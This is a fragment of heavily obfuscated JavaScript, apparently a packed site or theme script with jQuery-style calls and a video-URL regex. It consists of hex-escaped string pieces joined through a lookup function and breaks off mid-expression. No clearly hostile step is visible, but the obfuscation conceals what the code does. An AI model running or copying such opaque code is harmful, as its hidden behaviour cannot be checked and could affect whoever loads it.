(_0x1350d2('\x30\x78\x33\x39\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x66\x65')+_0x1350d2('\x30\x78\x62\x30\x39')+'\x33\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x30')+_0x1350d2('\x30\x78\x33\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+'\x65\x5c\x5c\x62\x5c\x27\x2c\x54\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x66\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x61\x30')+_0x1350d2('\x30\x78\x61\x63\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x1350d2('\x30\x78\x37\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x33\x63')+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x34\x64\x35')+_0x1350d2('\x30\x78\x38\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x72\x3d\x54\x2c'+_0x1350d2('\x30\x78\x64\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x39\x36')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x61\x31\x65')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x62\x63\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x37\x64')+'\x27\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x64\x30')+'\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x35\x37\x63')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x62\x34\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x39')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x61\x37\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x61\x33\x39')+_0x1350d2('\x30\x78\x34\x33\x37')+_0x1350d2('\x30\x78\x35\x35\x32')+_0x1350d2('\x30\x78\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x63')+_0x1350d2('\x30\x78\x31\x37\x65')+_0x1350d2('\x30\x78\x32\x39\x33')+'\x36\x5c\x27\x29\x29\x38\x35\x5b\x31\x7a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x65\x38')+_0x1350d2('\x30\x78\x39\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x34')+_0x1350d2('\x30\x78\x39\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x37')+_0x1350d2('\x30\x78\x63\x63\x32')+'\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35'+_0x1350d2('\x30\x78\x35\x66\x37')+_0x1350d2('\x30\x78\x63\x33\x36')+'\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x36\x33')+_0x1350d2('\x30\x78\x34\x66\x31')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x64\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x64\x62')+_0x1350d2('\x30\x78\x66\x37')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x39\x31\x65')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x38\x37\x35')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x39\x32\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x64')+'\x2b\x35\x79\x2c\x35\x77\x5b\x31\x7a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x39')+_0x1350d2('\x30\x78\x34\x31\x37')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x33\x33\x36')+_0x1350d2('\x30\x78\x37\x35\x30')+_0x1350d2('\x30\x78\x38\x31\x38'))+(_0x1350d2('\x30\x78\x39\x37\x30')+_0x1350d2('\x30\x78\x63\x34\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x33')+'\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x37\x32\x34')+_0x1350d2('\x30\x78\x34\x66\x65')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x34\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x64')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x36')+_0x1350d2('\x30\x78\x38\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x46\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x66')+_0x1350d2('\x30\x78\x62\x32\x66')+_0x1350d2('\x30\x78\x32\x35\x37')+_0x1350d2('\x30\x78\x31\x63\x30')+_0x1350d2('\x30\x78\x35\x30\x31')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x66\x30')+_0x1350d2('\x30\x78\x62\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x70\x5c\x5c\x72\x5c\x27\x29\x29\x24'+_0x1350d2('\x30\x78\x62\x39\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x66\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x66\x31\x62')+_0x1350d2('\x30\x78\x33\x31\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x64')+_0x1350d2('\x30\x78\x64\x38\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x63')+'\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x61\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x31')+_0x1350d2('\x30\x78\x32\x36\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x65\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x61')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x62\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x33\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x6c\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x24'+_0x1350d2('\x30\x78\x62\x61\x31')+_0x1350d2('\x30\x78\x32\x64\x31')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x32\x63')+_0x1350d2('\x30\x78\x34\x38\x34')+_0x1350d2('\x30\x78\x64\x39\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x2b\x54'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x62\x38')+_0x1350d2('\x30\x78\x38\x37\x62')+_0x1350d2('\x30\x78\x34\x32\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x75\x5c\x5c\x70\x5c\x27\x29\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x31\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x36\x62\x33')+_0x1350d2('\x30\x78\x66\x66\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x38\x36\x32')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x34\x37\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x35\x33\x39')+_0x1350d2('\x30\x78\x32\x32\x35')+_0x1350d2('\x30\x78\x62\x66\x32')+_0x1350d2('\x30\x78\x31\x38\x65'))+(_0x1350d2('\x30\x78\x38\x32\x66')+_0x1350d2('\x30\x78\x32\x64\x38')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x65')+'\x66\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x64\x31')+_0x1350d2('\x30\x78\x36\x66\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c'+_0x1350d2('\x30\x78\x61\x34\x33')+'\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x33\x32')+_0x1350d2('\x30\x78\x34\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x33')+_0x1350d2('\x30\x78\x35\x30\x37')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x34\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x38')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x35\x62\x62')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+'\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x66\x33\x31')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x63\x39\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x31\x36')+_0x1350d2('\x30\x78\x35\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x62')+_0x1350d2('\x30\x78\x65\x62\x32')+_0x1350d2('\x30\x78\x38\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x38')+_0x1350d2('\x30\x78\x34\x37\x39')+'\x28\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x30\x65')+_0x1350d2('\x30\x78\x37\x30\x33')+_0x1350d2('\x30\x78\x34\x64\x31')+_0x1350d2('\x30\x78\x64\x37\x32')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x74\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x63')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x62\x32\x32')+_0x1350d2('\x30\x78\x64\x63\x37')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x65')+'\x27\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x39\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x33\x30\x34')+_0x1350d2('\x30\x78\x62\x32\x37')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x38\x30\x30')+'\x3d\x24\x28\x57\x29\x3b\x24\x28\x33\x57'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x31\x30')+'\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x62\x64\x65')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x63\x62\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x62\x65')+_0x1350d2('\x30\x78\x34\x30\x30')+'\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x33\x61\x30')+_0x1350d2('\x30\x78\x35\x39\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x33'+_0x1350d2('\x30\x78\x39\x38\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35'+_0x1350d2('\x30\x78\x34\x32\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b'+_0x1350d2('\x30\x78\x61\x63\x38')+'\x37\x6b\x3d\x24\x28\x57\x29\x3b\x24\x28'+'\x33\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x30\x32')+_0x1350d2('\x30\x78\x65\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x33\x36')+_0x1350d2('\x30\x78\x63\x33\x61')+'\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2b\x33'+'\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x33\x63\x66')+'\x27\x29\x29\x5b\x33\x66\x28\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x63\x61\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x65\x38\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x61\x33')+'\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x63')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x36\x61\x36')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x66\x63')+_0x1350d2('\x30\x78\x36\x34\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x34')+_0x1350d2('\x30\x78\x62\x61\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x64')+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x31\x61\x34')+_0x1350d2('\x30\x78\x38\x31\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x35')+_0x1350d2('\x30\x78\x39\x64\x63')+_0x1350d2('\x30\x78\x32\x38\x66')+'\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x63')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x66\x66')+'\x31\x72\x7b\x45\x20\x33\x70\x3d\x7b\x7d'+_0x1350d2('\x30\x78\x66\x62\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x75'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x32\x36')+'\x29\x5d\x3d\x31\x75\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x64\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x34\x65')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x32\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x33\x30')+_0x1350d2('\x30\x78\x32\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x38\x38')+_0x1350d2('\x30\x78\x63\x61\x61')+'\x5c\x27\x5d\x3d\x34\x6e\x2c\x33\x70\x5b'+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x36')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x31')+_0x1350d2('\x30\x78\x38\x33\x31')+_0x1350d2('\x30\x78\x33\x61\x33')+_0x1350d2('\x30\x78\x66\x66\x35')+_0x1350d2('\x30\x78\x61\x64\x63')+'\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+'\x42\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x65')+_0x1350d2('\x30\x78\x39\x39\x62')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x61')+_0x1350d2('\x30\x78\x61\x36\x31')+_0x1350d2('\x30\x78\x37\x35\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+_0x1350d2('\x30\x78\x63\x64\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x37')+_0x1350d2('\x30\x78\x65\x33\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x63\x64\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x61\x63')+_0x1350d2('\x30\x78\x35\x65\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x39\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x35\x36')+_0x1350d2('\x30\x78\x63\x66\x64')+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x61\x36\x30'))+(_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x39\x36\x61')+'\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x61\x30\x35')+_0x1350d2('\x30\x78\x38\x32\x36')+'\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x31\x62\x3d'+_0x1350d2('\x30\x78\x34\x39\x61')+'\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+'\x27\x5d\x28\x2f\x28\x36\x5a\x3a\x5c\x5c'+_0x1350d2('\x30\x78\x36\x61\x35')+_0x1350d2('\x30\x78\x65\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x63')+_0x1350d2('\x30\x78\x33\x62\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x62'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x65\x64\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x35')+_0x1350d2('\x30\x78\x31\x31\x65\x30')+_0x1350d2('\x30\x78\x34\x66\x64')+'\x5c\x5c\x2f\x5c\x5c\x2f\x29\x3f\x28\x3f'+_0x1350d2('\x30\x78\x31\x31\x34\x63')+_0x1350d2('\x30\x78\x31\x30\x38\x36')+'\x5c\x2f\x28\x3f\x3a\x38\x5a\x5c\x5c\x3f'+'\x76\x3d\x29\x3f\x28\x2e\x2b\x29\x2f\x67'+_0x1350d2('\x30\x78\x31\x33\x38')+_0x1350d2('\x30\x78\x66\x35\x39')+'\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x66\x5c\x27\x2b\x31\x62\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x32\x30\x31')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x36\x39\x30')+'\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x61\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x35\x35\x61')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x30\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x33')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x33\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x65\x37\x38')+_0x1350d2('\x30\x78\x33\x36\x39')+_0x1350d2('\x30\x78\x32\x32\x65')+_0x1350d2('\x30\x78\x33\x64\x31')+_0x1350d2('\x30\x78\x64\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+_0x1350d2('\x30\x78\x61\x38\x37')+'\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x32\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x29'+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x64\x32\x36')+_0x1350d2('\x30\x78\x32\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x31')+_0x1350d2('\x30\x78\x32\x34\x64')+_0x1350d2('\x30\x78\x64\x31\x34')+_0x1350d2('\x30\x78\x63\x37\x61')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x38\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x32\x32')+_0x1350d2('\x30\x78\x33\x31\x33')+_0x1350d2('\x30\x78\x66\x34\x64')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x34')+_0x1350d2('\x30\x78\x35\x38\x38')+_0x1350d2('\x30\x78\x61\x63\x31')+'\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x31'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x62\x31')+_0x1350d2('\x30\x78\x65\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x39\x36\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x65\x30')+'\x28\x4b\x28\x29\x7b\x45\x20\x32\x65\x3d'+'\x55\x2c\x33\x53\x3d\x24\x28\x57\x29\x5b'+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x62\x36\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x32\x65\x36')+_0x1350d2('\x30\x78\x38\x38\x61')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x65\x30\x36')+_0x1350d2('\x30\x78\x33\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x63\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x63\x66\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x35\x38')+'\x29\x2c\x24\x28\x32\x65\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x38\x35\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x65\x34\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x61\x39')+_0x1350d2('\x30\x78\x38\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x36\x36')+_0x1350d2('\